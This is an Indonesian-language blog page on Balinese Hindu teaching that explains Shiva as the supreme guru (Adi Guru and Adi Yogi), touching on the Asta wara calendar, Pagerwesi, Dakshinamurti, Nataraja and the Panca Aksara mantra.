

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.komangputra.com/hakikat-siwa-sebagai-guru-tertinggi-adi-guru-adi-yoga.html
body_size: 13619
content:

<html lang="en-US" xmlns:og="https://opengraphprotocol.org/schema/" xmlns:fb="https://www.facebook.com/2008/fbml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Hakikat Siwa Sebagai Guru Tertinggi ( Adi Guru dan Adi Yogi )</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<meta property="fb:admins" content="blogbali"/><meta property="og:title" content="Hakikat Siwa Sebagai Guru Tertinggi ( Adi Guru dan Adi Yogi )"/><meta property="og:description" content="Blog Sastra &amp; Budaya Bali"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.komangputra.com/hakikat-siwa-sebagai-guru-tertinggi-adi-guru-adi-yoga.html"/><meta property="og:site_name" content="Blogger Bali"/><meta property="og:image" content="https://www.komangputra.com/images/siwa-lingga.webp"/>
	<link rel='stylesheet' id='main_style-css' href='https://www.komangputra.com/themes/cms/style.css?ver=1767770108' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=1.12.4" id="jquery-js"></script>
<script type="text/javascript" src="https://www.komangputra.com/themes/cms/assets/js/flat.min.js?ver=01.07.2026" id="flat-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.komangputra.com/themes/cms/assets/js/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="canonical" href="https://www.komangputra.com/hakikat-siwa-sebagai-guru-tertinggi-adi-guru-adi-yoga.html" />
<link rel='shortlink' href='https://www.komangputra.com/?p=696' />
<meta name="description" content="Hakikat Siwa sebagai Guru Tertinggi yang disebut Adi Guru dan Adi Yogi mempunyai kedudukan tinggi di dalam Siwaisme juga dalam Waisnawa. Siwa muncul sebagai acharya pada momen yang tepat dan mengarahan para pemuja (bhakta) menuju Tuhan" />

<link type="image/x-icon" href="https://www.komangputra.com/images/iconsiteblogger.png" rel="shortcut icon"><link rel="icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" sizes="32x32" />
<link rel="icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" />
<meta name="msapplication-TileImage" content="https://www.komangputra.com/images/iconsiteblogger.png" />
<link rel='stylesheet' id='flat-fonts-css' href='https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,400;0,500;1,400;1,500&display=swap' media='all' />
<script data-ad-client="ca-pub-8854871749550158" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="manifest" href="https://www.komangputra.com/manifest.json">
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.komangputra.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.komangputra.com/wp-includes/blocks/paragraph/style.min.css */
</style>
</head><body class="wp-singular post-template-default single single-post postid-696 single-format-standard wp-theme-cms"><div id="page"><div class="container"><div class="row row-offcanvas row-offcanvas-left"><div id="secondary" class="col-lg-3"><header id="masthead" class="site-header" role="banner"><div class="hgroup"><div class="atas"><h1 class="site-title display-title-logo"><a href="https://www.komangputra.com/" title="Blogger Bali"><img itemprop="primaryImageofPage" alt="Blogger Bali" src="https://www.komangputra.com/images/blogbali_sastra.png" /><br/><span itemprop="name">Blogger Bali</span></a></h1></div><h2 itemprop="description" class="site-description slogan">Blog Sastra &amp; Budaya Bali</h2><button id="installButton" class="wpforms-submit" style="display: none;">Install Blog Bali</button>
</div><button type="button" class="btn btn-link hidden-lg toggle-sidebar" data-toggle="offcanvas" aria-label="Sidebar"><i class="fa fa-gear"></i></button><button type="button" class="btn btn-link hidden-lg toggle-navigation" aria-label="Navigation Menu"><i class="fa fa-bars"></i></button><nav id="site-navigation" class="navigation main-navigation" role="navigation"><aside class="widget widget_search"><form method="get" id="searchform" action="https://www.komangputra.com/"><label for="s" class="assistive-text">Search</label><input type="text" data-swplive="true" class="field kmw-disabled" name="s" id="s" placeholder="cari konten disini..." /><input type="submit" class="submit" name="submit" id="searchsubmit" value="" /></form></aside><hr style="margin:0; height:2px"><ul id="menu-blogger-menu" class="nav-menu"><li class="menu-item"><a class="btn" href="https://www.komangputra.com">Home</a></li>   
<li class="menu-item"><a class="btn" href="/login" rel="nofollow" >LOGIN</a></li><li class="menu-item"><a rel="nofollow" class="btn" href="/register">MENDAFTAR</a></li><li class="appmenu menu-item"><a title="Kalender Saka Bali" class="btn" onclick="popupWindow('https://kalenderyadnya.com','Kalender Yadnya Bali')">App Kalender Yadnya</a></li></ul><ul id="menu-blogger-menu" class="nav-menu"><li id="menu-item-6026" class="appmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6026"><a href="#">Aplikasi Translasi</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://www.komangputra.com/aksara-bali">Nulis Aksara Bali</a></li>
	<li id="menu-item-6009" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://www.komangputra.com/terjemahan-mantra">Analisis Mantra</a></li>
	<li id="menu-item-6024" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6024"><a href="https://www.komangputra.com/terjemahan-bali">Bali ⇆ Indonesia</a></li>
	<li id="menu-item-6025" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6025"><a href="https://www.komangputra.com/terjemahan-bahasakawi-jawa-kuno-%e2%87%86-indonesia">Kawi ⇆ Indonesia</a></li>
	<li id="menu-item-4501" class="nagarimenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4501"><a href="https://www.komangputra.com/translasi-teks-sanskrit-devanagari">Latin  ⇆ Sansekerta</a></li>
</ul>
</li>
<li id="menu-item-6088" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6088"><a href="https://www.komangputra.com/ensiklopedia-upakara-banten">Ensiklopedia Upakara</a></li>
<li id="menu-item-6091" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6091"><a href="https://www.komangputra.com/aksara-mantra-sesontengan">Ensiklopedia Mantra</a></li>
<li id="menu-item-6056" class="usadamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6056"><a href="https://www.komangputra.com/usada-bali-digital">Usada Bali Digital</a></li>
<li id="menu-item-4992" class="kramamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4992"><a href="#">Krama Bali</a>
<ul class="sub-menu">
	<li id="menu-item-5502" class="yogamenu menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5502"><a href="https://www.komangputra.com/media/banten-upakara">Upakara &#038; Puja Mantra</a></li>
	<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-4993"><a href="https://www.komangputra.com/media/kidung-geguritan">Kidung &#8211; Geguritan</a></li>
	<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-4996"><a href="https://www.komangputra.com/media/cerita-satua-bali">Cerita (Satua Bali)</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5542"><a href="https://www.komangputra.com/media/cerita-panchatantra">Cerita (Panchatantra)</a></li>
	<li id="menu-item-5495" class="yogamenu menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5495"><a href="https://www.komangputra.com/media/shloka-mantra">Kumpulan Shloka</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5993"><a href="https://www.komangputra.com/media/cerpen-inspiratif">Cerpen Inspiratif</a></li>
	<li id="menu-item-3804" class="yogamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://www.komangputra.com/layanan">Info Semeton Bali</a></li>
</ul>
</li>
<li id="menu-item-455" class="bukumenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://www.komangputra.com/blogger/sastra-lontar">Lontar &amp; Tattva</a></li>
<li id="menu-item-456" class="bantenmenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://www.komangputra.com/blogger/banten-upacara">Upacara &amp; Yadnya</a></li>
<li id="menu-item-453" class="budayamenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://www.komangputra.com/blogger/adat-budaya-tradisi">Adat, Budaya &#038; Tradisi</a></li>
<li id="menu-item-419" class="spiritualmenu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-419"><a href="https://www.komangputra.com/blogger/spiritual">Spiritual &amp; Kepercayaan</a></li>
<li id="menu-item-458" class="usadamenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><a href="https://www.komangputra.com/blogger/pengobatan-usada-bali">Pengobatan &amp; Usada</a></li>
<li id="menu-item-454" class="babadmenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://www.komangputra.com/blogger/sejarah-babad-bali">Sejarah &#038; Babad</a></li>
<li id="menu-item-2085" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://www.komangputra.com/buku">Buku Spiritual</a></li>
<li id="menu-item-1479" class="kontakmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://www.komangputra.com/kontak">Kontak</a></li>
</ul></nav></header>
<div class="sidebar-offcanvas"><br/>					<aside id="block-16" class="widget widget_block">
<br/><div class="row">
<div class="col-sm-4 col-xs-4" style="padding: 0;"><img decoding="async" src="https://www.komangputra.com/images/blogbali.png" alt="Blogger Bali Website" width="100%" height="auto"></div>
<div class="col-sm-8 col-xs-8" style="padding: 0 0 0 10px;">
<h6>WEB SEMETON BALI</h6>
<ul class="weblink">
<li><a title="Web Seputar Agama Hindu" href="https://www.hinduloka.com" target="_blank" rel="noopener">Hindu Loka<br><small>Dunia Hindu</small></a></li>
<li><a title="Busana Bali" href="https://www.busanabali.com" target="_blank" rel="noopener">Busana Bali<br><small>Inti Pengetahuan Yoga</small></a></li>
<li><a title="Percetakan di Bali" href="https://www.mahameru.id" target="_blank" rel="noopener">MahaMeru<br><small>Percetakan Offset Digital</small></a></li>
<li><a title="Souvenir Bali" href="http://www.baliartmarket.com" target="_blank" rel="noopener">Bali Art Market<br><small>Souvenir Bali</small></a></li>
<li><a title="Siwa &amp; Sakti Yoga" href="https://www.siwasakti.com" target="_blank" rel="noopener">Siwa Sakti<br><small>Shaivaisme &amp; Tantra Yoga</small></a></li>
</ul>
</div>
</div>
<div style="clear:both"></div>					</aside>
					<aside id="block-4" class="widget widget_block">
<br/><div class="about">
<h4>Menebar Spiritualitas<br>Menjaga Budaya Bali</h4>
<p>OM Swastiastu</p>
<p>Blogger Bali sebagai salah satu blog, lahir dari realitas pengalaman spiritual yang terdapat di Bali. <br>Di Blog Bali ini memuat berbagai kajian dimensi-dimensi spiritual, budaya dan kepercayaan bersumber dari berbagai sumber yang ditanamkan oleh leluhur orang Bali secara turun temurun, yang diderivasikan dari pemahaman dan pemaknaanya terhadap raelitas Tuhan, Manusia dan Alam. <br>Blogger Bali berusaha memaparkan selengkap mungkin mengenai konsep ajaran agama hindu di Bali, sebagai derivasi dari pemahaman dan pemaknaannya yang mendalam sebagai pedoman bagi generasi selanjutnya.</p>
<p>OM Shanti, Shanti, Shanti OM</p>
</div>					</aside>
					<aside id="block-14" class="widget widget_block widget_tag_cloud">
<p class="wp-block-tag-cloud"><a href="https://www.komangputra.com/blog/ageman" class="tag-cloud-link tag-link-80 tag-link-position-1" style="font-size: 12.971962616822pt;" aria-label="Ageman (16 items)">Ageman</a>
<a href="https://www.komangputra.com/blog/aksara" class="tag-cloud-link tag-link-99 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="Aksara (11 items)">Aksara</a>
<a href="https://www.komangputra.com/blog/balian" class="tag-cloud-link tag-link-83 tag-link-position-3" style="font-size: 13.88785046729pt;" aria-label="Balian (19 items)">Balian</a>
<a href="https://www.komangputra.com/blog/budha" class="tag-cloud-link tag-link-15 tag-link-position-4" style="font-size: 9.3084112149533pt;" aria-label="Budha (8 items)">Budha</a>
<a href="https://www.komangputra.com/blog/cerita" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 10.485981308411pt;" aria-label="Cerita (10 items)">Cerita</a>
<a href="https://www.komangputra.com/blog/dresta" class="tag-cloud-link tag-link-17 tag-link-position-6" style="font-size: 18.859813084112pt;" aria-label="Dresta (47 items)">Dresta</a>
<a href="https://www.komangputra.com/blog/hukum" class="tag-cloud-link tag-link-21 tag-link-position-7" style="font-size: 11.009345794393pt;" aria-label="Hukum (11 items)">Hukum</a>
<a href="https://www.komangputra.com/blog/kandapat" class="tag-cloud-link tag-link-100 tag-link-position-8" style="font-size: 9.9626168224299pt;" aria-label="Kanda Pat (9 items)">Kanda Pat</a>
<a href="https://www.komangputra.com/blog/kesadaran" class="tag-cloud-link tag-link-66 tag-link-position-9" style="font-size: 16.766355140187pt;" aria-label="Kesadaran (32 items)">Kesadaran</a>
<a href="https://www.komangputra.com/blog/keyakinan" class="tag-cloud-link tag-link-26 tag-link-position-10" style="font-size: 21.476635514019pt;" aria-label="Keyakinan (75 items)">Keyakinan</a>
<a href="https://www.komangputra.com/blog/kitab" class="tag-cloud-link tag-link-70 tag-link-position-11" style="font-size: 16.242990654206pt;" aria-label="Kitab (29 items)">Kitab</a>
<a href="https://www.komangputra.com/blog/mantra" class="tag-cloud-link tag-link-32 tag-link-position-12" style="font-size: 19.121495327103pt;" aria-label="Mantra (49 items)">Mantra</a>
<a href="https://www.komangputra.com/blog/meditasi" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.626168224299pt;" aria-label="Meditasi (18 items)">Meditasi</a>
<a href="https://www.komangputra.com/blog/mitos" class="tag-cloud-link tag-link-69 tag-link-position-14" style="font-size: 12.579439252336pt;" aria-label="Mitos (15 items)">Mitos</a>
<a href="https://www.komangputra.com/blog/pemangku" class="tag-cloud-link tag-link-78 tag-link-position-15" style="font-size: 13.88785046729pt;" aria-label="Pemangku (19 items)">Pemangku</a>
<a href="https://www.komangputra.com/blog/obat" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 13.88785046729pt;" aria-label="Pengobatan (19 items)">Pengobatan</a>
<a href="https://www.komangputra.com/blog/penyembuhan" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 14.672897196262pt;" aria-label="Penyembuhan (22 items)">Penyembuhan</a>
<a href="https://www.komangputra.com/blog/pikiran" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 15.327102803738pt;" aria-label="Pikiran (25 items)">Pikiran</a>
<a href="https://www.komangputra.com/blog/pinandita" class="tag-cloud-link tag-link-81 tag-link-position-19" style="font-size: 13.364485981308pt;" aria-label="Pinandita (17 items)">Pinandita</a>
<a href="https://www.komangputra.com/blog/pura" class="tag-cloud-link tag-link-43 tag-link-position-20" style="font-size: 9.9626168224299pt;" aria-label="Pura (9 items)">Pura</a>
<a href="https://www.komangputra.com/blog/seni-tari" class="tag-cloud-link tag-link-75 tag-link-position-21" style="font-size: 8pt;" aria-label="Seni Tari (6 items)">Seni Tari</a>
<a href="https://www.komangputra.com/blog/tantra" class="tag-cloud-link tag-link-46 tag-link-position-22" style="font-size: 17.289719626168pt;" aria-label="Tantra (35 items)">Tantra</a>
<a href="https://www.komangputra.com/blog/tattwa" class="tag-cloud-link tag-link-62 tag-link-position-23" style="font-size: 21.869158878505pt;" aria-label="Tattwa (80 items)">Tattwa</a>
<a href="https://www.komangputra.com/blog/tenung" class="tag-cloud-link tag-link-82 tag-link-position-24" style="font-size: 9.3084112149533pt;" aria-label="Tenung (8 items)">Tenung</a>
<a href="https://www.komangputra.com/blog/tradisi" class="tag-cloud-link tag-link-65 tag-link-position-25" style="font-size: 22pt;" aria-label="Tradisi (82 items)">Tradisi</a>
<a href="https://www.komangputra.com/blog/tradisional" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 14.411214953271pt;" aria-label="Tradisional (21 items)">Tradisional</a>
<a href="https://www.komangputra.com/blog/upakara" class="tag-cloud-link tag-link-51 tag-link-position-27" style="font-size: 20.429906542056pt;" aria-label="Upakara (62 items)">Upakara</a>
<a href="https://www.komangputra.com/blog/wariga" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 12.971962616822pt;" aria-label="Wariga (16 items)">Wariga</a>
<a href="https://www.komangputra.com/blog/weda" class="tag-cloud-link tag-link-53 tag-link-position-29" style="font-size: 15.981308411215pt;" aria-label="Weda (28 items)">Weda</a>
<a href="https://www.komangputra.com/blog/yoga" class="tag-cloud-link tag-link-72 tag-link-position-30" style="font-size: 14.411214953271pt;" aria-label="Yoga (21 items)">Yoga</a></p>					</aside>
<div id="main-sidebar" class="widget-area" role="complementary"></div></div></div><div id="primary" class="content-area col-lg-9" itemprop="mainContentOfPage">
<div id="content" class="site-content" role="main" ><div class="entry-thumbnail">
<img src="https://www.komangputra.com/images/siwa-lingga.webp"  alt="Adi Guru dan Adi Yogi" title="Hakikat Siwa Sebagai Guru Tertinggi ( Adi Guru dan Adi Yogi )" decoding="async" fetchpriority="high"   /></div><article id="post-696" class="post-696 post type-post status-publish format-standard has-post-thumbnail hentry category-spiritual tag-kesadaran tag-keyakinan tag-pikiran tag-weda"><header class="entry-header"><h1 class="entry-title">Hakikat Siwa Sebagai Guru Tertinggi ( Adi Guru dan Adi Yogi )</h1><hr class="linier">
<div class="download"><a rel="nofollow"onclick='document.getElementById("pdf").style.display="block"'><i class="fa fa-file-pdf-o"></i> Download</a></div><div class="modal"id="pdf"><div class="modal-content"><span class="close" onclick='document.getElementById("pdf").style.display="none"'title="Close Modal">×</span><div class="container" style="width:auto"><form id="rcp_login_form"  class="rcp_form" method="POST" action="https://www.komangputra.com/hakikat-siwa-sebagai-guru-tertinggi-adi-guru-adi-yoga.html"><fieldset class="rcp_login_data"><p><label for="rcp_user_login">Username / Email</label><input autocomplete="off" name="rcp_user_login" id="rcp_user_login" class="required" type="text"/></p><p><label for="rcp_user_pass">Password</label><input autocomplete="off" name="rcp_user_pass" id="rcp_user_pass" class="required" type="password"/><i class="fa fa-eye showpwd" onclick="showPwd('rcp_user_pass', this)"></i></p><p><input type="checkbox" name="rcp_user_remember" id="rcp_user_remember" value="1"/><label for="rcp_user_remember">Simpan password</label></p><p class="rcp_lost_password"><a href="/hakikat-siwa-sebagai-guru-tertinggi-adi-guru-adi-yoga.html?rcp_action=lostpassword">Reset password</a> | <a href="https://www.komangputra.com/register">Mendaftar</a></p><p><input type="hidden" name="rcp_action" value="login"/>
<input type="hidden" name="referensi_login" id="referensi_login" value="Hakikat Siwa Sebagai Guru Tertinggi ( Adi Guru dan Adi Yogi )"/>
<input type="hidden" name="rcp_redirect" value="https://www.komangputra.com/hakikat-siwa-sebagai-guru-tertinggi-adi-guru-adi-yoga.html"/><input type="hidden" name="rcp_login_nonce" value="7232ba0224"/><input id="rcp_login_submit" class="rcp-button" type="submit" value="Login"/></p></fieldset></form><br></div></div></div></header><div id="exportContent" class="entry-content"itemprop="articleBody">
<p>Dalam perhitungan hari-hari menurut <a style="color: #444;" href="https://www.komangputra.com/mengenal-cara-perhitungan-kalender-bali-kalender-saka.html">kalender Jawa Bali</a> yang berumur 210 hari ada disebutkan Asta wara. Salah satunya adalah guru. Asta wara: Sri, Indra, Guru, Yama, Rudra, Brahma, Kala, Uma.</p>


<p>Maka apabila ada wuku (pekan) yang tanpa guru, hari tersebut tidak baik untuk memluai suatu pelajaran, untuk mendalami ajaran-ajaran kerokhanian atau hal-hal yang bersifat sekuler. Guru yang dijadikan nama hari ini sesungguhnya adalah nama Bhatara Guru yang merupakan nama lain dari Hyang Siwa.</p>


<p>Di Bali pemujaan kepada guru dilakukan pada hari Pagerwesi yang jatuh pada Buddha Keliwon Sinta. Hari ini disebut sebagai pemujaan kepada Siwa sebagai Sanghyang Paramesti Guru.</p>


<p>Wuku pertama dalam sistem kalender Jawa Bali ini ternyata diawali dengan pemujaan kepada Siwa sebagai guru. Hal ini menandakan bahwa setiap memulai suatu pekerjaan atau apa saja memerlukan eksistensi guru atau anugrah atau restu guru.</p>


<p><a style="color: #444;" href="https://www.komangputra.com/tatanan-dan-kewajiban-pandita-dalam-lontar-siwa-sasana.html">Guru spiritual atau acharya</a> mempunyai kedudukan tinggi atau penghormatan di dalam Siwaisme (juga dalam Waisnawa). Sastra mengatakan bahwa Siwa sendiri muncul sebagai acharya pada momen-momen yang tepat dan mengarahan para pemuja (bhakta) menuju, mendekati Tuhan. Dakshinamurti di dalam kuil-kuil Siwa di India merupakan perwujudan visual guru tertinggi. Pose tangan kanan Dakshinamurti dikenal dengan Chinmudra, mudra pengetahuan tertinggi. <br />
Dari Siwa segala bentuk kesenian di dunia berkembang. Oleh karena itu Siwa dipuja oleh seniman, karena Siwa untuk pertama kalinya kesenian lahir. Dalam wujudnya sebagai pencipta tari, Siwa berwujud Nrtyamurti. Siwa juga yang mengajarkan kesenian kepada dewa-dewa dan kepada umat manusia. Siwa disebut adi guru (guru pertama) kesenian.</p>


<p>Siwa diasosiasikan dengan musik baik vokal maupun instrumental. Kitab Vayu Purana memberikan sebuah daftar yang meyebutkan sembian instrumen musik seperti bheri (genderang perang), dindima, jharjhara, dundubhi, instrumen-instrumen tiup, seperti venu (flut), gomukha. Instrumen-instrumen bersenar, seperti tumbevina (misalnya tanpura) .</p>


<p><a style="color: #444;" href="https://www.komangputra.com/benang-merah-antara-yoga-vrhasapati-tattwa-dengan-yoga-sutra-rsi-patanjali.html">Siwa sebagai guru yoga</a>, musik dan ilmu-ilmu lain dikenal dengan nama Daksina-murti. Dikatakan bahwa Siwa duduk menghadap ke arah Selatan ketika ia mengajarkan para rsi yoga dan jnana dan oleh karena itu disebut sebagai Daksina-murti.</p>


<p>Daksina-murti lebih lanjut dipandang dari empat aspek berbeda, yaitu sebagai guru yoga disebut Yoga-daksina-murti, sebagai guru vina disebut Vinadhara-daksina-murti, sebagai guru jnana disebut Jnana-daksina-murti dan sebagai pencipta sastra-sastra (ilmu) lainnya disebut sebagai Vakhyana-daksina-murti.</p>


<p><strong>Siwa Nataraja</strong> artinya Siwa sebagai penguasa penari kosmis di dalam fungsi menciptakan dunia dengan segala isinya dan memberikan kesempatan kepada jiwa-jiwa untuk bersatu dengan Siwa.</p>


<p>Sivananda mengatakan bahwa di dalam aktivitas ketuhanannya, Siwa dilukiskan sebagai penari kosmis Nretya dengan gerakan ritmik yang sangat indah dan menakjubkan.</p>


<p>Nretya atau Tandawa merupakan gerakan sakral dan tak terpisahkan dari anggota-anggota tubuh sesuai dengan bhawa yang ada di dalam diri. Di dalam Nretya, enam bhava, yaitu srishti, samhara, Widya, Awidya, Gati dan Agati didemonstrasikan .</p>


<p><a style="color: #444;" href="https://www.komangputra.com/penyatuan-dasa-aksara-sebagai-sumber-kekuatan.html">Pancha Aksara (<strong>Na Ma Si Wa Ya</strong>) </a>juga menyimbulkan <em>Siwa Nataraja</em>. <strong>Ya</strong> mencerminkan jiwa atau roh individu. Pancha Aksara membentuk tubuh Siwa. Tangan yang memegang api adalah <strong>Na</strong>. Kaki yang menindih raksasa Muyalaka adalah <strong>Ma</strong>. Tangan yang memegang kendang (damaru) adalah <strong>Si</strong>. Tangan kanan dan kiri yang bergerak adalah <strong>Wa</strong>. Tangan yang memperlihatkan abhaya mudra adalah <strong>Ya</strong>.</p>


<p>Kavi Yogi Maharsi Shuddhananda Bharati mengatakan mantra <em>Panca Aksara</em> adalah sebuah remidi kuat yang dapat menghilangkan noda dan dosa dan menyucikan jiwa.</p>


<p>Sivaprakasam mengatakan, “<em>Sivayanama</em> adalah mantra: <strong>Si</strong> mencerminkan Tuhan, <strong>Va</strong> anygraha, <strong>Ya</strong> jiwa, <strong>Na</strong> kekuatan-kekuatan yang menutupi kecerdasan dan <strong>Ma</strong> mamata, egoisme yang membelenggu jiwa-jiwa.</p>


<p><strong>Siwayanama</strong> adalah suksma Panchaksari dimana Tuhan dan anugrah mendahului jiwa yang terbelenggu oleh anawa atau egoisme. Namasiwaya adalah stula Panchaksari dimana jiwa yang terbelenggu oleh ego-kesadaran menyerahkan sepenuhnya kepada anugrah Tuhan.</p>


<p>Mantra ini mengandung makna yang dalam; ia berisi benih-benih sadhana dan siddhi. Dalam kesusastraan Weda, <em>Panca Aksara</em> didentik dengan <em>Gayatri Mantra</em>”.</p>


<p>Dalam Gayatri, jiwa bermeditasi atas sinar Tuhan dengan upaya sendiri. Sementara Panchaksari melangkah lebih jauh dan mempertahankan bahwa jiwa yang terikat oleh egoisme tidak pernah melakukan lompatan yang tiba-tiba lalu menuju<a href="http://www.tejasurya.com"> meditasi</a>; bhakti, penyerahan diri total merupakan langkah pertama dimana jiwa terbelenggu menyerahkan diri secara penuh kepada Siwa dan anugrah Siwa menyucikan jiwa dan mengantarkan bersatu dengan Siwa. Upaya ini memerlukan konsentrasi dan latihan yang tak putus-putusnya.</p>



